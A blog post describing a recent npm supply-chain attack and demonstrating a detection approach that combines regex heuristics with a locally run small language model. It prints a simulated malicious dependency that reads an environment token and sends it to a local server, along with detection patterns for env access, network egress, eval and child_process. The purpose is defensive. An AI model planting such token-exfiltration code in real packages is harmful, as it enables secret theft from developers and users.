- Published on

Detecting Malicious Dependencies with Behavioral + SLM Scans

- Authors

- Name

- Parminder Singh

Earlier this month, attackers compromised a popular npm maintainer via a phishing attack, then published malicious versions of 18 widely-used packages (including debug) that together have over 2 billion weekly downloads. These packages injected browser-side malware that intercepted cryptocurrency transactions, replacing wallet addresses with attacker-controlled ones using visually similar strings to evade detection. This was a supply chain attack with no CVE assigned at the time, meaning regular SCA scanners, which rely on published CVEs, could not detect it. In this post, I will explore an alternative approach of scanning for behavioral patterns and heuristics using small language models.

Photo by Jefferson Santos on Unsplash

I will walk through a simple demo and demonstrate the idea. You can clone the repo and run the scans yourself. (Some of the demo code was generated with the help of Cursor and adapted for this example.)

Demo malicious code and sast scan

The repo simulates a regular nodejs app. app folder contains the app code and packages folder contains dependencies one may have. In real world, this would be coming from npm repo directly but for the demo, I put the malicious code in a package locally.

The malicious code is in packages/kleurx/index.js (Code simply mimics a call to a local server).

const leak = (process.env.DEMO_TOKEN || '').slice(0, 8)

try {

const req = http.request(

{ hostname: '127.0.0.1', port: 8080, path: '/', method: 'POST' },

(res) => {

res.resume()

}

)

req.on('error', () => {})

req.end(JSON.stringify({ leak, ts: Date.now() }))

} catch (e) {}



In the code above, we're reading an environment variable and making a network request to a local server simulating a classic exfiltration pattern. Because of the way the call is being made, semgrep or other SAST tools will not be able to detect it. Yes, we could craft custom Semgrep rules for this example, but attackers evolve quickly. A rules only approach turns into a constant catch-up exercise.

By default SAST tools do not scan code in dependencies (node_modules, etc.). For this demo, force the scan to run (from app directory):

semgrep --config p/javascript --config ./semgrep_org.yml node_modules/kleurx/index.js

The rules for semgrep are in the semgrep_org.yml file.

Output from my machine is shown below.

Demo behavioral scan

For the behavioral scan, look at the code in behavior_scan.py. On a high level,

- it defines malicious patterns,

- scan the code for these patterns and

- and ask the SLM to review these heuristics and return a report, rating the risk and listing the issues.

Snippets of code for high level logic shown below. Full code is in the repo.

# Heuristic patterns

PATTERNS = {

"env_access": r"\bprocess\.env\b",

"http_egress": r"\bhttp\.(request|get)\b|\bhttps\.(request|get)\b|\bnet\.connect\b",

"base64_decode": r"Buffer\.from\s*\([^)]*,\s*['\"]base64['\"]\s*\)",

"child_process": r"\bchild_process\b",

"new_function": r"new\s+Function\s*\(",

"eval": r"\beval\s*\("

}

#################

# Collect these from code

for fp in files:

txt = read_text(fp)

if not txt:

continue

hits = []

for name, pat in PATTERNS.items():

if re.search(pat, txt):

hits.append(name)

if hits:

signals.append({

"file": os.path.relpath(fp, ROOT),

"hits": sorted(set(hits)),

"snippet": txt[:1200] # keep prompt small

})

#################

# Code to call the SLM

model = model or os.environ.get("SLM_MODEL", "llama3.2:3b")

base = (base_url or os.environ.get("OLLAMA_BASE_URL", "http://localhost:11434")).rstrip("/")

url = f"{base}/api/chat"

prompt = textwrap.dedent(f"""

You are a security code reviewer for supply-chain risks.

Analyze the dependency snippet BELOW and return ONLY strict JSON:

{{

"risk": "low|medium|high",

"issues": ["short issue 1", "short issue 2"],

"explanation": "2-4 sentences, one paragraph"

}}

Consider behaviors like:

- environment variable access

- network egress (HTTP/HTTPS/net) on import

- use of obfuscation (base64) or dynamic code (eval/new Function)

- child process usage

Code:

---

{snippet}

---

""").strip()

payload = {

"model": model,

"stream": False,

"options": {"temperature": 0, "num_ctx": 4096},

"messages": [{"role": "user", "content": prompt}],

"format": "json"

}

#################Remaining code



For the demo I'm using llama3.2:3b running locally in Ollama.

Output from my machine is shown below.

The SLM identified the malicious code and the risk as high.: This code has high-risk behavior due to its use of environment variable access and network egress on import. The leak function is designed to collect telemetry data without proper validation or sanitization, making it a potential security risk. Additionally, the code makes a network request to a hardcoded IP address and port, which could be used to exfiltrate sensitive data.

In real world, we can fine tune an SLM with malicious patterns for specific languages, org specific code rules, bugs, etc. and not rely on generic patterns (which could have been added to SAST rules engine as well).

This can be easily plugged into an existing CI/CD pipeline and run on every merge request that introduces a new dependency or upgrades an existing dependency. SCA and SAST remain essential, but augmenting them with behavioral+SLM checks tries to close the gap on supply chain attacks that won't show up in CVE-based scanners. Also, since we're using an SLM, running it in a pipeline is relatively easy and doesn't require much infrastructure. I ran these on machine on an Intel CPU.

Let me know your thoughts.